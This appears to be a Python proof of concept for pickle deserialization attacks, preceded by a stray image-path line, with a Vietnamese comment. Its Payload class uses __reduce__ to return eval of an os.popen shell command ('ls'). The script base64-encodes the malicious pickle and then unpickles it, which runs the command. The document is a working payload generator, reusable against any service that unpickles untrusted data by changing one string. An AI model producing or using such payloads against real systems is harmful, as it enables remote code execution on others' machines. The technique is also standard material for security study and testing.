 import os,pickle,base64
class Payload:
    def __reduce__(self):
        command = "os.popen('ls').read()"
        return (eval,(command,))
a = {'name': Payload()} #khoi tao 1 doi tuong thuoc lop Payload
ser = base64.b64encode(pickle.dumps(a))
print(ser)
des = pickle.loads(base64.b64decode(ser))
print(des)